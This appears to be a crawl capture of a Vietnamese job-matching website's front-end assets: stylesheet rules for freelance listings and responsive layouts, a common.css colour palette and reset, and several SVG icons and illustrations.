    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #485CC7;
}

/*Search delete*/

.btn_delete_freelance {
    border: 2px solid #3F51B5;
    background-color: #ffffff;
    color: #3F51B5 !important;
}

.btn_delete_freelance:hover {
    color: #ffffff !important;
}

.fix-search {
    letter-spacing: -0.25px !important;

}

/*Freelance Add*/
.free-add{
    margin-top: 10px;
}

.free-container{
    display: flex;
}

.skill-required {
    width: 30%;
    line-height: 22px;
}

.star-color{
    color: #7ACC00;
}

.skill-color{
    color: #75787B;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
}

.container{
    color: #292929;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 0;
}

.free-desc{
    margin-top: 10px;
    max-width: 571px;
}

.description-free {
    color: #75787B;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
}

.line-clamp-2 {
    overflow: hidden;
    display: block;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.free-final {
    color:#4D5FC7;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    display: flex;
    justify-content: space-between;
}

.final {
    margin-right: -180px;
    cursor: pointer;
    opacity: 1;
}

.final:hover{
    opacity: 0.7;
}

/*Responsive*/

/*tablet*/
@media only screen and (min-width: 46.1875em) and (max-width: 74.375em){
    .job-quantity {
        max-width: 99%;
    }
    .wrn-btn {
        width: 97%;
    }

    .search-advanced-custom {
        margin-left: 8px;
    }
    .description-free {
        color: #75787B;
        font-size: 14px;
        font-weight: 400;
        line-height: 22px;
    }

    .line-clamp-2 {
        overflow: hidden;
        display: block;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 4;
    }

    .free-final{
        display: none;
    }
}
@media only screen and (max-width: 1013px){
    .skill-required{
        width: 40%;
    }
}
@media only screen and (min-width: 1191px){
    .job-quantity {
        width: 100%;
    }

    .w-100 {
        width: 98%!important;
    }
}


/* mobile*/
@media only screen and (min-width: 16em) and (max-width: 46.1875em){
    .job-quantity {
        max-width: 100%;
    }

    .detail-job--apply.detail-job-btn-mobile .detail-job-apply-mobile {
        min-width: 92%;
        position: fixed;
        top: 730px;
        left: 0px;
        margin: -130px 16px;
        z-index: 2;
        box-shadow: 0px -8px 10px rgba(15, 15, 15, 0.12);
    }

    .detail-job--apply.detail-job-btn-right {
        display: flex;
        align-items: center;
        width: 100%;
        margin-top: 16px;
        display: none;
    }

    .detailjob--save {
        display: none;
    }

    .free-final{
        display: none;
    }

    .description-free {
        color: #75787B;
        font-size: 14px;
        font-weight: 400;
        line-height: 22px;
    }

    .line-clamp-2 {
        overflow: hidden;
        display: block;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 4;
    }

    .free-container{
        display: block;
    }

    .skill-required {
        width: 75%;
    }

}



--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/common.css
body_size: 2045
content:
@charset "utf-8";
:root {
    /* red */
    --red-1: #fff1f0;
    --red-2: #ffccc7;
    --red-3: #ffa39e;
    --red-4: #ff7875;
    --red-5: #ff4d4f;
    --red-6: #f5222d;
    --red-7: #cf1322;
    --red-8: #a8071a;
    --red-9: #820014;
    --red-10: #5c0011;
    /* volcano */
    --volcano-1: #fff2e8;
    --volcano-2: #ffd8bf;
    --volcano-3: #ffbb96;
    --volcano-4: #ff9c6e;
    --volcano-5: #ff7a45;
    --volcano-6: #fa541c;
    --volcano-7: #d4380d;
    --volcano-8: #ad2102;
    --volcano-9: #871400;
    --volcano-10: #610b00;
    /* orange */
    --orange-1: #fff7e6;
    --orange-2: #ffe7ba;
    --orange-3: #ffd591;
    --orange-4: #ffc069;
    --orange-5: #ffa940;
    --orange-6: #fa8c16;
    --orange-7: #d46b08;
    --orange-8: #ad4e00;
    --orange-9: #873800;
    --orange-10: #612500;
    /* gold */
    --gold-1: #fffbe6;
    --gold-2: #fff1b8;
    --gold-3: #ffe58f;
    --gold-4: #ffd666;
    --gold-5: #ffc53d;
    --gold-6: #faad14;
    --gold-7: #d48806;
    --gold-8: #ad6800;
    --gold-9: #874d00;
    --gold-10: #613400;
    /* yellow */
    --yellow-1: #feffe6;
    --yellow-2: #ffffb8;
    --yellow-3: #fffb8f;
    --yellow-4: #fff566;
    --yellow-5: #ffec3d;
    --yellow-6: #fadb14;
    --yellow-7: #d4b106;
    --yellow-8: #ad8b00;
    --yellow-9: #876800;
    --yellow-10: #614700;
    /* lime */
    --lime-1: #fcffe6;
    --lime-2: #f4ffb8;
    --lime-3: #eaff8f;
    --lime-4: #d3f261;
    --lime-5: #bae637;
    --lime-6: #a0d911;
    --lime-7: #7cb305;
    --lime-8: #5b8c00;
    --lime-9: #3f6600;
    --lime-10: #254000;
    /* green */
    --green-1: #f6ffed;
    --green-2: #d9f7be;
    --green-3: #b7eb8f;
    --green-4: #95de64;
    --green-5: #73d13d;
    --green-6: #52c41a;
    --green-7: #389e0d;
    --green-8: #237804;
    --green-9: #135200;
    --green-10: #092b00;
    /* cyan */
    --cyan-1: #e6fffb;
    --cyan-2: #b5f5ec;
    --cyan-3: #87e8de;
    --cyan-4: #5cdbd3;
    --cyan-5: #36cfc9;
    --cyan-6: #13c2c2;
    --cyan-7: #08979c;
    --cyan-8: #006d75;
    --cyan-9: #00474f;
    --cyan-10:  #002329;
    /* blue */
    --blue-1: #e6f7ff;
    --blue-2: #bae7ff;
    --blue-3: #91d5ff;
    --blue-4: #69c0ff;
    --blue-5: #40a9ff;
    --blue-6: #1890ff;
    --blue-7: #096dd9;
    --blue-8: #0050b3;
    --blue-9: #003a8c;
    --blue-10: #002766;
    /* geekblue */
    --geekblue-1: #f0f5ff;
    --geekblue-2: #d6e4ff;
    --geekblue-3: #adc6ff;
    --geekblue-4: #85a5ff;
    --geekblue-5: #597ef7;
    --geekblue-6: #2f54eb;
    --geekblue-7: #1d39c4;
    --geekblue-8: #10239e;
    --geekblue-9: #061178;
    --geekblue-10: #030852;
    /* purple */
    --purple-1: #f9f0ff;
    --purple-2: #efdbff;
    --purple-3: #d3adf7;
    --purple-4: #b37feb;
    --purple-5: #9254de;
    --purple-6: #722ed1;
    --purple-7: #531dab;
    --purple-8: #391085;
    --purple-9: #22075e;
    --purple-10: #120338;
    /* magenta */
    --magenta-1: #fff0f6;
    --magenta-2: #ffd6e7;
    --magenta-3: #ffadd2;
    --magenta-4: #ff85c0;
    --magenta-5: #f759ab;
    --magenta-6: #eb2f96;
    --magenta-7: #c41d7f;
    --magenta-8: #9e1068;
    --magenta-9: #780650;
    --magenta-10: #520339;
    /* gray */
    --gray-1: #ffffff;
    --gray-2: #fafafa;
    --gray-3: #f5f5f5;
    --gray-4: #f0f0f0;
    --gray-5: #d9d9d9;
    --gray-6: #bfbfbf;
    --gray-7: #8c8c8c;
    --gray-8: #595959;
    --gray-9: #434343;
    --gray-10: #262626;
    --gray-11: #1f1f1f;
    --gray-12: #141414;
    --gray-13: #000000;
    /* Primary Color Palettes */
    --primary-MK-Blue: #485CC7;
    --primary-MK-Green: #7ACC00;
    /* Corporate Color Palettes */
    --corporate-palettes-1: #00B5E2;
    --corporate-palettes-2: #EEDC00;
    --corporate-palettes-3: #FFB500;
    --corporate-palettes-4: #FF8674;
    --corporate-palettes-5: #FF7F32;
    --corporate-palettes-6: #E10098;
    --corporate-palettes-7: #40C1AC;
    --corporate-palettes-8: #B580D1;
    --corporate-palettes-9: #440099;
    --corporate-palettes-10: #001A72;
    /* Functional Color Palettes */
    --functional-Link: #1890FF;
    --functional-Success: #52C41A;
    --functional-Warning: #FAAD14;
    --functional-Error: #FF4D4F;
    /* Neutral Color Palettes */
    --neutral-White: #FFFFFF;
    --neutral-Cool-Gray-5C: #B1B3B3;
    --neutral-Cool-Gray-7C: #97999B;
    --neutral-Cool-Gray-9C: #75787B;
    --neutral-Black: #000000;
}

*{margin:0;padding: 0;}
html,body{height: 100%;}
body{min-width: 320px;line-height: 1.2;}
body.lang-vi {line-height: 1.667;}
body.lang-en{line-height: 1.4;}
body.lang-ko{
    font-family: 'Noto Sans KR', 'Noto Sans SC', sans-serif;
}
body.lang-en{
    font-family: 'Noto Sans KR', 'Noto Sans SC', sans-serif;
}
body.lang-vi{
	font-family: 'Noto Sans', sans-serif;
}
h1, h2, h3, h4, h5, h6, p, ol, li, dl, dt, dd, ul, li, a, p, input, select, button{
    font-family: inherit;
    font-size: 14px; 
    color: #000;
    margin: 0;
}
body{padding-top: 116px;box-sizing: border-box;}
.pagelayout-popup{padding-top: 0 !important;}
h5{
    margin: 0;
}
.pagelayout-edu, .pagelayout-edu02 , .pagelayout-frontpage, .pagelayout-standard, .pagelayout-login, .pagelayout-mypublic, .pagelayout-mydashboard, .pagelayout-base{ 
    line-height: inherit;
}
.pagelayout-edu *
, .pagelayout-edu02 *
, .pagelayout-frontpage *
, .pagelayout-popup *
, .pagelayout-popup input{
    margin: 0; 
    line-height: inherit;
}
textarea{border-radius: 0;box-shadow: none;}
img, fieldset, label { 
    border: 0; 
    margin: 0; 
    padding: 0; 
}
ul, ol { 
    list-style: none; 
    padding: 0;
    margin: 0; 
    list-style-image: none; 
}
ol li, ul li { 
    padding: 0; 
    margin: 0; 
}
strong{
    font-weight: 600;
}
a {
    text-decoration: none; 
    cursor: pointer; 
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
}
a:hover { 
    text-decoration: none; 
    cursor: pointer; 
}
a:active {text-decoration: none;}
a:focus {text-decoration: none; }
a:hover, a:focus, a:active{
    color: inherit;
}

input[type=text], input[type=password], select{
    border-radius: 0px;
    border: 1px solid #dcdcdc;
    text-shadow: none;
    box-shadow: none;
    max-width: 100%;
}
input[type=button], input[type=submit], button{
    text-shadow: none;
    appearance: none;
    -webkit-appearance: none;
    box-shadow:none;
}
input[type=text], input[type=password]{
    appearance: none;
    -webkit-appearance: none;
}
label{
    display: inline-block;
}
.discount {
    background: #ed1c24;
    padding-left: 6px;
    padding-right: 6px;
    color: #fff !important;
}
.d-inline-block {
    display: inline-block;
}
.fix-height {
    min-height: unset !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/face1.svg
body_size: 297
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.627 5C11.656 5 10.5 6.04109 10.5 8.41309V10.5H8V13H10.5V19H13V13H15L15.5 10.5H13V8.83594C13 7.94244 13.2914 7.5 14.1299 7.5H15.5V5.10254C15.263 5.07054 14.5725 5 13.627 5Z" fill="white"/>
<rect x="0.5" y="0.5" width="23" height="23" rx="3.5" stroke="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/jobmatching_banner_backgroud.svg
body_size: 702
content:
<svg width="570" height="285" viewBox="0 0 570 285" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="570" height="285" rx="8" fill="#F6FFED"/>
<mask id="mask0_506_7424" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="570" height="285">
<rect width="570" height="285" rx="13.5277" fill="#F6FFED"/>
</mask>
<g mask="url(#mask0_506_7424)">
<path opacity="0.1" d="M-29.9595 172.665C-31.7288 166.004 -27.6434 158.818 -20.9297 157.003C-17.5386 156.086 -14.0944 156.639 -11.2722 158.27L112.436 229.791C120.271 234.321 125.436 241.298 127.506 249.09C129.575 256.882 128.56 265.53 124.02 273.404L52.3332 397.743C50.6978 400.58 47.9889 402.796 44.5978 403.712C37.8841 405.527 30.7845 401.365 29.0152 394.704L-29.9595 172.665Z" fill="#7ACC00"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/sistrix-1.svg
body_size: 441
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.375 0.25C3.4465 0.25 0.25 3.4465 0.25 7.375C0.25 11.3035 3.4465 14.5 7.375 14.5C9.06965 14.5 10.6257 13.9024 11.8501 12.9106L18.7202 19.7808L19.7808 18.7202L12.9106 11.8501C13.9024 10.6257 14.5 9.06965 14.5 7.375C14.5 3.4465 11.3035 0.25 7.375 0.25ZM7.375 1.75C10.477 1.75 13 4.273 13 7.375C13 10.477 10.477 13 7.375 13C4.273 13 1.75 10.477 1.75 7.375C1.75 4.273 4.273 1.75 7.375 1.75Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/employer.svg
body_size: 399
content:
<svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 0.5C6.06836 0.5 5.30078 1.13867 5.07812 2H0.5V12H13.5V2H8.92188C8.69922 1.13867 7.93164 0.5 7 0.5ZM7 1.5C7.4043 1.5 7.71484 1.69336 7.875 2H6.125C6.28516 1.69336 6.5957 1.5 7 1.5ZM1.5 3H12.5V7.5H1.5V3ZM7 6C6.72461 6 6.5 6.22461 6.5 6.5C6.5 6.77539 6.72461 7 7 7C7.27539 7 7.5 6.77539 7.5 6.5C7.5 6.22461 7.27539 6 7 6ZM1.5 8.5H12.5V11H1.5V8.5Z" fill="#485CC7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/jobmatching_banner2l.svg
body_size: 54178
content:
<svg width="204" height="180" viewBox="0 0 204 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M40.2641 171.637C49.8877 164.895 52.074 152.38 51.691 141.125C51.6256 139.251 51.8311 137.269 50.9435 135.62C50.0559 133.971 47.9723 132.846 46.2718 133.638C44.8703 134.294 44.277 135.92 43.4969 137.26C42.4599 139.053 40.9373 140.516 39.1055 141.477C37.9142 142.095 36.4427 142.475 35.2654 141.823C33.649 140.933 33.4575 138.694 33.4715 136.824C33.4902 133.344 33.5104 129.863 33.5322 126.38C33.5322 124.506 33.5322 122.608 32.9716 120.833C32.411 119.057 31.103 117.417 29.3417 116.916C27.5805 116.414 25.3802 117.445 25.0064 119.258C24.8476 120.017 25.0064 120.809 24.9504 121.601C24.8943 122.393 24.5393 123.236 23.8058 123.475C23.0724 123.714 22.3156 123.166 21.7596 122.618C19.8396 120.744 18.5362 118.303 17.3169 115.885C16.0976 113.467 14.9156 110.998 13.1684 108.941C11.4212 106.884 9.01067 105.254 6.34782 105.104C3.68497 104.954 0.835259 106.603 0.16254 109.227C-0.510179 111.851 1.01745 114.531 2.68524 116.663C5.17328 119.815 8.10321 122.589 11.3839 124.9C11.9678 125.321 12.6078 125.771 12.8321 126.465C13.2338 127.706 12.0566 128.943 10.8326 129.355C9.43112 129.824 7.94086 129.674 6.48797 129.824C5.03508 129.974 3.44205 130.681 2.89546 132.036C2.12931 133.961 3.72235 135.943 5.31071 137.241C8.4493 139.863 12.0144 141.923 15.85 143.332C17.2234 143.838 18.653 144.269 19.7695 145.244C20.886 146.218 19.1575 149.625 18.4895 150.941C17.8214 152.258 18.4895 150.941 17.0553 150.674C15.6211 150.407 14.3364 149.625 12.9676 149.109C10.4122 148.139 7.10463 148.317 5.46488 150.515C4.39039 151.972 4.29229 154.006 4.83887 155.744C5.38546 157.482 6.48797 158.977 7.64187 160.359C11.7436 165.185 16.9852 169.069 22.9322 171.136C28.8792 173.202 34.3684 173.759 40.2688 171.604" fill="#EBEBEB"/>
<path d="M40.4138 179.977C39.8916 174.761 38.8732 169.607 37.3725 164.586C35.5091 158.457 33.2973 152.44 30.7481 146.565L28.7673 141.927C28.1133 140.409 27.4686 138.9 26.7445 137.466C25.3546 134.717 23.8137 132.047 22.1289 129.468C20.5312 126.994 18.9288 124.703 17.4152 122.571C15.9015 120.439 14.4393 118.49 13.0378 116.761C10.834 114.029 8.41741 111.477 5.81076 109.129C4.87642 108.295 4.15699 107.672 3.65712 107.255L3.08251 106.786C3.01972 106.727 2.95081 106.675 2.87695 106.631C2.93087 106.697 2.99198 106.757 3.05915 106.809L3.6104 107.306C4.07757 107.737 4.81569 108.374 5.72199 109.222C8.28026 111.608 10.6584 114.182 12.8369 116.921C14.2384 118.654 15.6399 120.613 17.1676 122.745C18.6952 124.876 20.2649 127.172 21.8392 129.646C23.5151 132.215 25.0497 134.874 26.4361 137.611C27.1556 139.017 27.7956 140.53 28.445 142.058L30.4211 146.687C32.9739 152.553 35.1964 158.559 37.0782 164.675C38.5887 169.674 39.6273 174.806 40.1802 180.001" fill="#E0E0E0"/>
<path d="M26.647 137.456C26.7377 137.199 26.7988 136.931 26.8292 136.66C26.9273 136.144 27.0441 135.395 27.1749 134.462C27.4365 132.588 27.7122 130.021 28.0065 127.177C28.3008 124.332 28.6138 121.779 28.9034 119.905C29.0483 118.968 29.1697 118.232 29.2632 117.712C29.3277 117.446 29.3622 117.175 29.3659 116.901C29.2615 117.153 29.1833 117.416 29.1323 117.684C29.0015 118.195 28.838 118.94 28.6652 119.863C28.3148 121.709 27.9598 124.286 27.6701 127.134C27.3805 129.983 27.1282 132.49 26.932 134.43C26.8386 135.306 26.7591 136.041 26.6984 136.636C26.6508 136.907 26.6335 137.182 26.647 137.456Z" fill="#E0E0E0"/>
<path d="M2.70312 132.968C3.01031 133.036 3.32308 133.075 3.63746 133.085C4.25412 133.137 5.14173 133.212 6.23957 133.343C8.43058 133.577 11.4485 134.013 14.756 134.636C18.0635 135.259 21.0347 135.967 23.165 136.538C24.2348 136.815 25.0944 137.058 25.6877 137.227C25.9912 137.333 26.304 137.41 26.622 137.457C26.3352 137.308 26.0349 137.187 25.7251 137.096C25.1411 136.89 24.2909 136.627 23.2304 136.299C21.1048 135.667 18.1336 134.931 14.8214 134.294C11.5092 133.657 8.46796 133.273 6.26293 133.095C5.16042 133.001 4.26346 132.963 3.6468 132.949C3.33231 132.927 3.0165 132.934 2.70312 132.968V132.968Z" fill="#E0E0E0"/>
<path d="M37.0771 164.14C37.0771 164.14 37.1472 164.047 37.2453 163.85L37.6518 162.978C38.0068 162.224 38.488 161.104 39.0533 159.741C40.2072 156.99 41.6834 153.139 43.2578 148.87C44.8321 144.602 46.271 140.737 47.3641 137.967L48.6722 134.688C48.8124 134.332 48.9292 134.036 49.0226 133.793C49.0708 133.692 49.1054 133.584 49.1254 133.474C49.0588 133.564 49.0038 133.661 48.9619 133.765L48.5507 134.631C48.2004 135.39 47.7192 136.506 47.1492 137.874C45.9953 140.624 44.5191 144.476 42.9448 148.749C41.3704 153.022 39.9362 156.878 38.8384 159.647C38.3011 160.996 37.862 162.102 37.5303 162.927C37.3902 163.283 37.2734 163.578 37.1799 163.822C37.1344 163.924 37.1 164.031 37.0771 164.14V164.14Z" fill="#E0E0E0"/>
<path d="M5.25977 153.855C5.35872 153.914 5.46574 153.958 5.57744 153.986L6.51177 154.3L9.92208 155.406C12.7952 156.343 16.7567 157.678 21.1341 159.154C25.5114 160.63 29.4777 161.942 32.3788 162.818C33.827 163.259 34.9996 163.601 35.8171 163.821L36.7514 164.069C36.8583 164.106 36.9701 164.127 37.0831 164.13C36.985 164.073 36.8797 164.029 36.7701 163.999L35.8358 163.69L32.4301 162.584C29.5524 161.647 25.5955 160.312 21.2182 158.836C16.8408 157.36 12.8746 156.048 9.98281 155.172C8.5346 154.731 7.35734 154.389 6.5398 154.169L5.60547 153.921C5.49297 153.886 5.37704 153.864 5.25977 153.855Z" fill="#E0E0E0"/>
<path d="M158.168 7.63184L132.455 70.6088L178.616 89.2006L203.936 26.636L158.168 7.63184Z" fill="#E6E6E6"/>
<path d="M158.167 7.63184L203.949 26.5844H204.001L203.977 26.636C196.867 44.2157 188.122 65.8484 178.671 89.21L178.648 89.2709H178.582L178.246 89.135L132.426 70.6697H132.37L132.393 70.6135L158.167 7.63184L132.51 70.6322L132.478 70.5526L178.302 89.0038L178.638 89.1397L178.549 89.1772C188.01 65.8203 196.769 44.197 203.884 26.6125L203.912 26.6828L158.167 7.63184Z" fill="#E6E6E6"/>
<path d="M154.8 1.62109L129.087 64.5981L175.248 83.1945L200.568 20.6252L154.8 1.62109Z" fill="#FAFAFA"/>
<path d="M154.804 1.62109L200.586 20.5737H200.637V20.6252L175.308 83.218L175.284 83.2836L175.224 83.2555L174.887 83.1196L129.063 64.659L129.007 64.6355L129.03 64.5746L154.804 1.62109L129.142 64.6168L129.11 64.5371L174.934 82.9931L175.27 83.1243L175.186 83.1617C184.642 59.8048 193.406 38.1816 200.516 20.5971L200.544 20.6721L154.804 1.62109Z" fill="#EBEBEB"/>
<path d="M189.548 30.1983C189.506 30.3061 181.503 27.2746 171.674 23.4279C161.845 19.5811 153.922 16.3997 153.945 16.2826C153.969 16.1654 161.99 19.2063 171.819 23.053C181.648 26.8998 189.59 30.0952 189.548 30.1983Z" fill="#E0E0E0"/>
<path d="M187.781 35.9611C187.738 36.0641 179.736 33.0327 169.907 29.1906C160.078 25.3486 152.154 22.1625 152.178 22.0406C152.201 21.9188 160.222 24.969 170.052 28.8158C179.881 32.6625 187.818 35.858 187.781 35.9611Z" fill="#E0E0E0"/>
<path d="M181.811 53.4181C181.774 53.5212 173.766 50.4897 163.937 46.6476C154.108 42.8056 146.185 39.6195 146.213 39.4977C146.241 39.3758 154.253 42.4261 164.087 46.2681C173.921 50.1102 181.853 53.315 181.811 53.4181Z" fill="#E0E0E0"/>
<path d="M178.994 59.3185C178.956 59.4216 170.949 56.3901 161.12 52.548C151.291 48.706 143.368 45.5199 143.396 45.3981C143.424 45.2762 151.436 48.3218 161.269 52.1685C171.103 56.0153 179.036 59.2107 178.994 59.3185Z" fill="#E0E0E0"/>
<path d="M176.653 65.2731C176.611 65.3762 168.608 62.3447 158.779 58.5026C148.95 54.6606 141.027 51.4745 141.055 51.3526C141.083 51.2308 149.095 54.281 158.929 58.1231C168.762 61.9652 176.695 65.17 176.653 65.2731Z" fill="#E0E0E0"/>
<path d="M174.313 71.2277C174.271 71.3308 166.268 68.2993 156.439 64.4572C146.61 60.6152 138.687 57.4291 138.715 57.3072C138.743 57.1854 146.755 60.2356 156.589 64.0777C166.423 67.9198 174.355 71.1246 174.313 71.2277Z" fill="#E0E0E0"/>
<path d="M160.128 24.0542C160.012 24.2978 159.535 25.4036 159.535 25.4036L179.011 33.3267L179.605 31.6493L160.128 24.0542Z" fill="#EBEBEB"/>
<path d="M150.324 26.5054C150.202 26.749 149.487 28.2484 149.487 28.2484L185.996 42.1922L186.893 40.2806L150.324 26.5054Z" fill="#EBEBEB"/>
<path d="M148.203 32.438L147.371 34.1622L183.875 48.1061L184.772 46.1944L148.203 32.438Z" fill="#EBEBEB"/>
<path d="M146.367 38.6587C146.33 38.7477 145.713 40.5329 145.713 40.5329L163.984 47.561L165.012 45.4104L146.367 38.6587Z" fill="#EBEBEB"/>
<path d="M194.101 179.242C194.101 179.313 150.729 179.364 97.2478 179.364C43.7666 179.364 0.380859 179.313 0.380859 179.242C0.380859 179.172 43.7432 179.121 97.2478 179.121C150.752 179.121 194.101 179.177 194.101 179.242Z" fill="#263238"/>
<path d="M30.0411 5.48197C29.4151 26.6648 27.5791 106.289 27.0933 127.533C27.0606 128.926 27.5786 130.275 28.5344 131.287C29.4902 132.298 30.806 132.889 32.1947 132.931L119.2 135.597C119.894 135.618 120.585 135.501 121.234 135.253C121.883 135.005 122.477 134.631 122.981 134.152C123.485 133.673 123.89 133.098 124.172 132.462C124.454 131.825 124.607 131.139 124.624 130.443L125.978 68.904L133.346 68.7822C134.217 68.7677 135.048 68.413 135.663 67.7937C136.278 67.1743 136.628 66.3389 136.639 65.4649L137.204 15.8883C137.213 15.0013 136.872 14.1469 136.255 13.5114C135.638 12.8758 134.795 12.5109 133.911 12.4961L127.24 12.3649L127.291 7.57167C127.306 6.18583 126.774 4.8502 125.812 3.85583C124.849 2.86146 123.534 2.28895 122.152 2.26307L35.3574 0.388899C33.9816 0.366125 32.6521 0.887873 31.6571 1.84114C30.662 2.79441 30.0814 4.10245 30.0411 5.48197V5.48197Z" fill="#7ACC00"/>
<path opacity="0.4" d="M30.0411 5.48197C29.4151 26.6648 27.5791 106.289 27.0933 127.533C27.0606 128.926 27.5786 130.275 28.5344 131.287C29.4902 132.298 30.806 132.889 32.1947 132.931L119.2 135.597C119.894 135.618 120.585 135.501 121.234 135.253C121.883 135.005 122.477 134.631 122.981 134.152C123.485 133.673 123.89 133.098 124.172 132.462C124.454 131.825 124.607 131.139 124.624 130.443L125.978 68.904L133.346 68.7822C134.217 68.7677 135.048 68.413 135.663 67.7937C136.278 67.1743 136.628 66.3389 136.639 65.4649L137.204 15.8883C137.213 15.0013 136.872 14.1469 136.255 13.5114C135.638 12.8758 134.795 12.5109 133.911 12.4961L127.24 12.3649L127.291 7.57167C127.306 6.18583 126.774 4.8502 125.812 3.85583C124.849 2.86146 123.534 2.28895 122.152 2.26307L35.3574 0.388899C33.9816 0.366125 32.6521 0.887873 31.6571 1.84114C30.662 2.79441 30.0814 4.10245 30.0411 5.48197V5.48197Z" fill="black"/>
<path d="M36.6531 6.39111L28.9775 128.995L118.631 134.032L125.868 12.351L36.6531 6.39111Z" fill="#E0E0E0"/>
<path d="M25.875 3.72945L26.473 126.577L116.262 125.527L115.291 3.63574L25.875 3.72945Z" fill="#EBEBEB"/>
<path d="M14.1211 12.1822L31.0699 133.849L119.916 120.786L102.724 0.117188L14.1211 12.1822Z" fill="#FAFAFA"/>
<path d="M14.1211 12.1821L102.71 0H102.808V0.0983937C107.643 33.9975 113.595 75.712 120.018 120.762V120.884H119.897L119.252 120.978L31.0839 133.961H30.9718V133.849C21.0118 61.8665 14.2706 13.138 14.1538 12.1681L31.21 133.821L31.0839 133.722L119.28 120.748L119.93 120.65L119.827 120.791C113.417 75.7354 107.48 34.021 102.658 0.117136L102.771 0.201474L14.1211 12.1821Z" fill="#263238"/>
<path d="M97.1409 40.3744C97.1736 40.5758 81.944 43.1388 63.1266 46.1047C44.3091 49.0705 29.0234 51.3055 29.0234 51.1087C29.0234 50.9119 44.2204 48.3443 63.0378 45.3784C81.8553 42.4125 97.1082 40.1776 97.1409 40.3744Z" fill="#263238"/>
<path d="M103.649 73.0512C103.677 73.248 88.4472 75.8156 69.6344 78.7768C50.8216 81.738 35.5312 83.9823 35.5312 83.7808C35.5312 83.5794 50.7235 81.0164 69.5456 78.0552C88.3677 75.094 103.616 72.845 103.649 73.0512Z" fill="#263238"/>
<path d="M104.596 84.8104C104.624 85.0119 89.3944 87.5748 70.5816 90.536C51.7689 93.4972 36.4785 95.7415 36.4785 95.5401C36.4785 95.3386 51.6708 92.7757 70.4929 89.8145C89.315 86.8533 104.563 84.6089 104.596 84.8104Z" fill="#263238"/>
<path d="M93.6848 14.5634C93.6848 14.7462 83.4632 16.3439 70.8404 18.1337C58.2175 19.9236 47.9492 21.2261 47.9492 21.0434C47.9492 20.8607 58.1708 19.2582 70.7983 17.4731C83.4258 15.6879 93.6754 14.3807 93.6848 14.5634Z" fill="#263238"/>
<path d="M95.1281 21.0752C95.1281 21.2579 84.9065 22.8604 72.2837 24.6455C59.6609 26.4307 49.3926 27.7379 49.3926 27.5552C49.3926 27.3724 59.6095 25.7747 72.237 23.9849C84.8645 22.195 95.1235 20.8925 95.1281 21.0752Z" fill="#263238"/>
<path d="M96.8751 27.9482C96.8751 28.1356 86.6535 29.7334 74.026 31.5232C61.3985 33.3131 51.1629 34.6109 51.1348 34.4282C51.1068 34.2455 61.3704 32.6477 73.9839 30.8813C86.5974 29.1149 96.8751 27.7655 96.8751 27.9482Z" fill="#263238"/>
<path d="M106.34 96.2343C106.373 96.431 91.1432 98.9987 72.3258 101.96C53.5083 104.921 38.2227 107.165 38.2227 106.964C38.2227 106.762 53.4196 104.199 72.237 101.238C91.0545 98.2771 106.307 96.0328 106.34 96.2343Z" fill="#263238"/>
<path d="M108.087 107.657C108.12 107.854 92.8903 110.422 74.0775 113.383C55.2647 116.344 39.9744 118.588 39.9463 118.387C39.9183 118.185 55.1432 115.622 73.9654 112.661C92.7875 109.7 108.054 107.456 108.087 107.657Z" fill="#263238"/>
<path d="M43.2246 47C43.262 47.4686 43.5189 49.652 43.5189 49.652L81.0744 44.2544L80.4904 41.1011L43.2246 47Z" fill="#7ACC00"/>
<path d="M30.1445 59.7622C30.1866 60.2307 30.4248 63.2435 30.4248 63.2435L99.9999 51.722L99.6682 47.9268L30.1445 59.7622Z" fill="#7ACC00"/>
<path d="M32.2148 70.9419C32.2569 71.4104 32.4951 74.4278 32.4951 74.4278L102.07 62.9063L101.738 59.1064L32.2148 70.9419Z" fill="#7ACC00"/>
<path d="M34.9941 82.3231C34.9941 82.4965 35.6762 85.8606 35.6762 85.8606L70.5408 80.1725L70.1951 75.876L34.9941 82.3231Z" fill="#7ACC00"/>
<path d="M24.8652 20.3777L27.9859 42.9615L48.4898 40.0799L45.6962 17.5664L24.8652 20.3777Z" fill="#263238"/>
<path d="M24.8652 20.3777L27.9859 42.9615L48.4898 40.0799L45.6962 17.5664L24.8652 20.3777Z" fill="#7ACC00"/>
<path d="M35.0845 39.0803L41.2792 37.4029C41.1811 36.6579 40.5971 33.8279 40.5971 33.8279C40.5971 33.8279 43.1338 32.933 42.676 30.3091C42.2182 27.6853 40.6532 21.7629 40.6532 21.7629C39.0539 21.4055 37.3885 21.4819 35.8285 21.9842C34.2684 22.4866 32.87 23.3967 31.777 24.621L31.4453 24.9912L35.0845 39.0803Z" fill="#FFBE9D"/>
